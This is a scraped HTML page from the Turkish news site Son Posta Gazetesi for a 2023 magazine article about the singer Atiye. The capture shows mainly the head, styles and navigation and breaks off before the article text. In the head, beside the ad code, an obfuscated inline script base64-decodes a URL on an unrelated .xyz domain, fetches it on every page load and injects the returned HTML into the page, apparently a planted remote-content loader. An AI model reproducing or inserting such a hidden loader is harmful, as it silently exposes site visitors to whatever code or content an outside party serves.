

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/hayalim-bir-muzikalde-dans-edip-sarki-soylemek-6231
body_size: 15475
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/hayalim-bir-muzikalde-dans-edip-sarki-soylemek-6231" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>HAYALİM BİR MÜZİKALDE DANS EDİP, ŞARKI SÖYLEMEK</title><meta name=keywords content=""><meta name=description content="Geçtiğimiz yıl çıkardığı ‘’Deli İşi’’ albümüyle dinleyenlerinden yine tam not alan Atiye, 2022&#039;nin hakkında en fazla haber yapılan kişiler arasında yer almıştı. Müzik ve dans aşkıyla bu mesleğe başladığını vurgulayan sanatçı, Yunanistan ve Hindistan tecrübelerinden de bahsetti."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/hayalim-bir-muzikalde-dans-edip-sarki-soylemek-6231"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/ee3b751abdb661aa8bb9ce5e926de1b1.jpg"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/listeleri-sallayacaksin-6230"><link rel="next" href="https://www.sonpostagazetesi.com/haber/petek-dincoz-sosyal-medyadan-duyurdu-6232"><meta name=DC.date.issued content="2023-02-06T17:31:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/hayalim-bir-muzikalde-dans-edip-sarki-soylemek-6231"><meta property="og:title" content="HAYALİM BİR MÜZİKALDE DANS EDİP, ŞARKI SÖYLEMEK"><meta property="og:description" content="Geçtiğimiz yıl çıkardığı ‘’Deli İşi’’ albümüyle dinleyenlerinden yine tam not alan Atiye, 2022&#039;nin hakkında en fazla haber yapılan kişiler arasında yer almıştı. Müzik ve dans aşkıyla bu mesleğe başladığını vurgulayan sanatçı, Yunanistan ve Hindistan tecrübelerinden de bahsetti."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/ee3b751abdb661aa8bb9ce5e926de1b1.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/ee3b751abdb661aa8bb9ce5e926de1b1.jpg"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/hayalim-bir-muzikalde-dans-edip-sarki-soylemek-6231"><meta name=twitter:title content="HAYALİM BİR MÜZİKALDE DANS EDİP, ŞARKI SÖYLEMEK"><meta name=twitter:description content="Geçtiğimiz yıl çıkardığı ‘’Deli İşi’’ albümüyle dinleyenlerinden yine tam not alan Atiye, 2022&#039;nin hakkında en fazla haber yapılan kişiler arasında yer almıştı. Müzik ve dans aşkıyla bu mesleğe başladığını vurgulayan sanatçı, Yunanistan ve Hindistan tecrübelerinden de bahsetti."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/hayalim-bir-muzikalde-dans-edip-sarki-soylemek-6231"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/ee3b751abdb661aa8bb9ce5e926de1b1.jpg"><meta itemprop="articleSection" content="MAGAZİN"><meta itemprop="dateCreated" content="2023-02-06T17:31:00+03:00"><meta itemprop="dateModified" content="2023-02-06T17:31:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/hayalim-bir-muzikalde-dans-edip-sarki-soylemek-6231"><meta itemprop="headline" content="HAYALİM BİR MÜZİKALDE DANS EDİP, ŞARKI SÖYLEMEK"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/ee3b751abdb661aa8bb9ce5e926de1b1.jpg"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MAGAZİN", "item": "https://www.sonpostagazetesi.com/magazin" },{ "@type": "ListItem", "position": 3, "name": "HAYALİM BİR MÜZİKALDE DANS EDİP, ŞARKI SÖYLEMEK", "item": "https://www.sonpostagazetesi.com/haber/hayalim-bir-muzikalde-dans-edip-sarki-soylemek-6231" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MAGAZİN", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/hayalim-bir-muzikalde-dans-edip-sarki-soylemek-6231"}, "headline":"HAYALİM BİR MÜZİKALDE DANS EDİP, ŞARKI SÖYLEMEK", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/ee3b751abdb661aa8bb9ce5e926de1b1.jpg", "width":"640","height":"350"}, "datePublished":"2023-02-06T17:31:00+03:00", "dateModified":"2023-02-06T17:31:00+03:00", "description":"Geçtiğimiz yıl çıkardığı ‘’Deli İşi’’ albümüyle dinleyenlerinden yine tam not alan Atiye, 2022&#039;nin hakkında en fazla haber yapılan kişiler arasında yer almıştı. Müzik ve dans aşkıyla bu mesleğe başladığını vurgulayan sanatçı, Yunanistan ve Hindistan tecrübelerinden de bahsetti.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_184493899{ width: 55px; } .page_speed_452544034{ position: absolute;top: 19px;right: 0 } .page_speed_664535490{ height: 0px } .page_speed_872687033{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_184493899"><div title="Gece Modu" class="toggle"></div><i class="page_speed_452544034 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6231" title="HAYALİM BİR MÜZİKALDE DANS EDİP, ŞARKI SÖYLEMEK"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6231 lg" itemprop="name">HAYALİM BİR MÜZİKALDE DANS EDİP, ŞARKI SÖYLEMEK</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-02-06T17:31:00+03:00">06 Şubat, 2023, Pazartesi 17:31</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" 